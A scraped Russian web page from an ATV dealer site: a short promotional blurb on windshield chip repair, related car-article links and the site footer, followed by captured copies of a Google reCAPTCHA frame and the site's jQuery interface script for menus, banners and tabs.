            <p>После ремонта скола в профессиональной мастерской «СколовНет МСК» лобовое стекло приобретает первоначальный вид. Так, данная часть авто способна и похвалится всеми характеристиками, присущими новенькому авто.</p>
            <p>Сегодня ремонт лобового стекла является одной из самых востребованных услуг в автомастерских. Люди понимают, что лучше один раз обратиться к профессионалу, чем все время мучиться от присутствия повреждения. Самостоятельные эксперименты и попытки починки стекла могут только усугубить ситуацию. А это крайне нежелательно, особенно если лобовое стекло стоит очень больших денег. Даже профессионалы после подобных вмешательств не всегда могут вернуть стеклу его первоначальный вид.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/kak-natyanut-ruchnik-na-grante.html" title="Как натянуть ручник на гранте"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-natyanut-ruchnik-na-grante_0.jpg"></div>Как натянуть ручник на гранте
              </li>
              <li>
                <a href="/blog/toplivnyj-nasos-nizkogo-davleniya.html" title="Топливный насос низкого давления"></a>
                <div class="relimg"><img src="/wp-content/uploads/toplivnyj-nasos-nizkogo-davleniya_0.jpg"></div>Топливный насос низкого давления
              </li>
              <li>
                <a href="/blog/krash-test-mokka.html" title="Краш тест мокка"></a>
                <div class="relimg"><img src="/wp-content/uploads/krash-test-mokka_0.jpg"></div>Краш тест мокка
              </li>
              <li>
                <a href="/blog/gde-mozhno-menyat.html" title="Где можно менять"></a>
                <div class="relimg"><img src="/wp-content/uploads/gde-mozhno-menyat_0.jpg"></div>Где можно менять
              </li>
              <li>
                <a href="/blog/mashiny-krutye-russkie.html" title="Машины крутые русские"></a>
                <div class="relimg"><img src="/wp-content/uploads/mashiny-krutye-russkie_0.jpg"></div>Машины крутые русские
              </li>
              <li>
                <a href="/blog/kak-prohodit-medkomissiyu.html" title="Как проходить медкомиссию"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-prohodit-medkomissiyu_0.jpg"></div>Как проходить медкомиссию
              </li>
              <li>
                <a href="/blog/shema-provodki-gazel-405-inzhektor.html" title="Схема проводки газель 405 инжектор"></a>
                <div class="relimg"><img src="/wp-content/uploads/shema-provodki-gazel-405-inzhektor_0.jpg"></div>Схема проводки газель 405 инжектор
              </li>
              <li>
                <a href="/blog/ustanovka-ptf-na-grantu.html" title="Установка птф на гранту"></a>
                <div class="relimg"><img src="/wp-content/uploads/ustanovka-ptf-na-grantu_0.jpg"></div>Установка птф на гранту
              </li>
              <li>
                <a href="/blog/shema-bloka-predohranitelej-novogo-obrazca-vaz-2107.html" title="Схема блока предохранителей нового образца ваз 2107"></a>
                <div class="relimg"><img src="/wp-content/uploads/shema-bloka-predohranitelej-novogo-obrazca-vaz-2107_0.jpg"></div>Схема блока предохранителей нового образца ваз 2107
              </li>
              <li>
                <a href="/blog/tormoz-gaz-pedali.html" title="Тормоз газ педали"></a>
                <div class="relimg"><img src="/wp-content/uploads/tormoz-gaz-pedali_0.jpg"></div>Тормоз газ педали
              </li>
              <li>
                <a href="/blog/pedal-gaza-i-tormoza-na-avtomate.html" title="Педаль газа и тормоза на автомате"></a>
                <div class="relimg"><img src="/wp-content/uploads/pedal-gaza-i-tormoza-na-avtomate_0.jpg"></div>Педаль газа и тормоза на автомате
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cda4a3b9a8bfe0a0a2b9a2e3bfb88da0aca4a1e3bfb8">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e24oxr8RNfwxquSE17NcHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769925803502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/js/site.js?14081163189566
body_size: 2356
content:
$(document).ready(function () {

top_menu_setup();
banners_setup();
 jQuery('#banners_mini').jcarousel({
        wrap: 'circular',
		scroll:2
    });
tabs_setup();
window.onload=function(){	
 brands_line_setup();
 colomn_height_setup();
 middle_menu_setup();
 
 if(typeof hs !== 'undefined') {
            hs.graphicsDir = '/bitrix/templates/intermoto/js/highslide/graphics/';
            hs.outlineType = 'rounded-white';
            hs.wrapperClassName = 'draggable-header';
            hs.showCredits = false;
			hs.transitions = ['expand', 'crossfade'];
            hs.align = 'center';
			hs.addSlideshow({

				slideshowGroup: 'galereya',
				interval: 5000,
				repeat: false,
				useControls: true,
				fixedControls: false,
				autoplay:true,
				overlayOptions: {
					opacity: .75,
					position: 'top right',
					hideOnMouseOut: false,
					offsetY: -21,
					offsetX: 3
				}
		
			});
			
  }
  
  var tmpImg = new Array();
        $('.tab_content .mod img').each(function (index) {
            tmpImg[index] = new Image();
            tmpImg[index].src = $(this).attr("bigsrc");
        });
 
}


});

function top_menu_setup()
{
	
 var top_menu_item=$(".top_menu > div > ul > li");
 
 
 top_menu_item.each(function() {
  if($(this).find("ul").size()>1)
   $(this).addClass("drop");
   
  if($(this).find("ul").size()==1)
   $(this).addClass("drop_smoll");
      
 });
 
 $(".top_menu > div > ul > li:last").addClass('last');
 
 top_menu_item.find("ul").hide();
 top_menu_item.hover(
              
			  function(){
				  $(this).find("ul").slideDown();
				  },
			  function(){
				  $(this).find("ul").hide();
				  }
			  
			  );
}

function banners_setup() {
	
	$(".banners").append('<div id="go_next"></div><div id="go_prev"></div><ul id="navi"></ul>');
	
    $(".banners > div.ban_body").css({"z-index": 1, "opacity": 0});
    $(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 1000).addClass('active');
		
    var b_index = 0;
    var b_size = $(".banners > div.ban_body").size() - 1;
	var intervalID;
	
	$(".banners > div.ban_body").each(function (index) {
         $(".banners #navi").append('<li></li>');
    });
    $(".banners #navi li").eq(0).addClass('active');

	$(".banners #navi li").click(function(){
		show_banner_by_index($(this).index());
	});
	
	$(".banners #go_next").click(function(){
		var index= b_index+1;
		if(index==b_size+1)
		 index=0;
		show_banner_by_index(index);
	});
	
	$(".banners #go_prev").click(function(){
		var index= b_index-1;
		if(index==-1)
		 index=b_size;
		 show_banner_by_index(index);
	});
		
	play_banners();
	
	
   
    function show_banner_by_index(index)
	 {
	    clearInterval(intervalID);
		b_index=index;
		$(".banners #navi li").removeClass("active");
		$(".banners #navi li").eq(index).addClass("active");
		
		$(".banners > div.ban_body").stop();
		$(".banners > div.ban_body").each(function() {
            if(!$(this).hasClass("active"))
			 $(this).css({"opacity": 0});
        });
		
		
		var banner_activ=$(".banners > div.ban_body.active");
		$(".banners > div.ban_body.active").css({"z-index": 1});
		
		$(".banners > div.ban_body").eq(b_index).css({"z-index": 2, "opacity": 0}).animate({opacity:1}, 2000, function () {
				banner_activ.css({"opacity": 0});
				play_banners();	
			});
		$(".banners > div.ban_body.active").removeClass("active");
		$(".banners > div.ban_body").eq(b_index).addClass("active");		 
	 }
	
   
    function play_banners()
	{
		intervalID=setInterval(function () {
	
			if (b_index == b_size) {
				$(".banners > div.ban_body").eq(b_size).css({"z-index": 1});
				$(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_size).css({"opacity": 0});
					b_index = 0;
				});
	           
			  $(".banners > div.ban_body.active").removeClass("active");
		      $(".banners > div.ban_body").eq(0).addClass("active");	
			  $(".banners #navi li").removeClass("active").eq(0).addClass('active');
	
			}
			else {
				$(".banners > div.ban_body").eq(b_index).css({"z-index": 1});
				$(".banners > div.ban_body").eq(b_index + 1).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_index).css({"opacity": 0});
					b_index++;
				});
			
			   $(".banners > div.ban_body.active").removeClass("active");
		       $(".banners > div.ban_body").eq(b_index+1).addClass("active");	
		       $(".banners #navi li").removeClass("active").eq(b_index+1).addClass('active'); 	
			}
	      
	
		}, 6000);
	}

    
}


function brands_line_setup() {

    timoutID = 0;

    brands_line_width = $(".brands_line").width(); //----Ширина видимой части

    line = $(".brands div.line"); //---Полоса прокрутки
    line_width = line.width();	 //---Ширина полосы прокрутки
    line.append(line.html());   //---Дублируем содержимое полосы прокрутки
   // $(".brands div.line a").append("&nbsp;")

    function go_right() {
        line.css({"left": line.position().left - 4 + "px"});

        if (line.position().left < -1 * (line_width * 2 - brands_line_width)) {
            line.css({"left": -1 * (line_width - brands_line_width)});
        }
    }

    function go_left() {
        if (line.position().left < 0) {
            line.css({"left": line.position().left + 4});
        }
        else {
            line.css({"left": -line_width});
        }
    }

    function stop_s() {
        clearInterval(timoutID);
    }

    $(".brands div.right_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_right, 20);
        });

    $(".brands div.right_str").mouseleave(
        function () {
            stop_s();
        });

    $(".brands div.left_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_left, 20);
        });

    $(".brands div.left_str").mouseleave(
        function () {
            stop_s();
        });
}

function colomn_height_setup()
{
	var left_colomn_height=$(".left_colomn").height();
	var center_colomn_height=$(".center_colomn").height();
	var right_colomn_height=$(".right_colomn").height();
	
	var maxheight=Math.max(left_colomn_height, center_colomn_height,right_colomn_height) ;
	
	$("#contacts").height($("#contacts").height()+maxheight-left_colomn_height);
	$("#right_news").height($("#right_news").height()+maxheight-right_colomn_height);
	
    $(".block.prod_full").css({"min-height":(maxheight-$(".block.prod_full").height())+$(".block.prod_full").height()-18});

}

function middle_menu_setup()
{
	var menu_width=700;
	var margin_right=3;
	var menu_count=$(".middle_menu a").size();
	
	var menu_element_width=Math.floor((menu_width-margin_right*(menu_count-1))/menu_count);
	var menu_last_element_width=menu_element_width+(menu_width-menu_element_width*menu_count-margin_right*(menu_count-1));
		
	
	$(".middle_menu a").width(menu_element_width);
	$(".middle_menu a").eq(menu_count-1).width(menu_last_element_width);
} 

function tabs_setup()
{
	$(".tab_content li").hide();
	$(".tab_content li").eq(0).show();
	
	$(".tab_name li").eq(0).addClass("active");
	$(".tab_name li").click(function(){
		
		var index=$(this).index(".tab_name li");
		$(".tab_name li").removeClass("active");
		$(".tab_name li").eq(index).addClass("active");
		$(".tab_content li").hide();
	    $(".tab_content li").eq(index).show();
	});
	
	//---Вкладка тех-характеристик, делаем зебру---//
    var chetchik = 0;
    $(".tab_content > li.ttx tr").each(function (index) {

        if ($(this).find("td").attr("colspan") == "2")
            chetchik = 0;


        if (chetchik != 0 && chetchik % 2 == 0) {
            $(this).addClass("zebra");
        }
        chetchik++;

    });
	
	//--Меняем картинку для модификации---//
	$(".tab_content > li.mod td.name a").click(function(){
		var new_src=$(this).parent().prev().find("img").attr("mediumsrc");
		var new_srcbig=$(this).parent().prev().find("img").attr("bigsrc");
		
		$(".prod_full > div.foto img").attr("src",new_src);
		$(".prod_full > div.foto a").attr("href",new_srcbig);
		$(".tab_content > li.mod td.name a").removeClass('active');
		$(this).addClass('active');
		
		$(".full_descr h1").text($(this).text());
		$(".full_descr .cost").text("от "+$(this).attr("cost"));
		$(".full_descr .f_d").prepend("<p>"+$(this).next().html()+"</p>"); 
		 colomn_height_setup();
			
		return false;
	});
	
	$(".tab_content > li.mod img").click(function(){
	 $(this).parent().parent().find("td.name a").click();		
	});
	
	$(".tab_content > li.mod td.name a").mouseenter(function(){
	  		
	  if($(this).next().text().replace(" ","")!="")
	   {
		 var pos_left=$(this).offset().left;
		 var pos_top=$(this).offset().top+$(this).height()+3;
		 var clon_compl=$(this).next().clone();
		 clon_compl.addClass("clon_compl");
		 $("body").append(clon_compl);
		 $(".clon_compl").css({"left":pos_left,"top":pos_top}).slideToggle(200);
	  }
	});
	
	$(".tab_content > li.mod td.name a").mouseleave(function(){
	$(".clon_compl").remove();
	});
	
}